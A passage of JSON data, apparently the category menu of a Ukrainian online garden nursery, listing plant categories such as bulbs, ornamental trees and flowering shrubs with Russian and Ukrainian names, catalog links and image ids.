044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u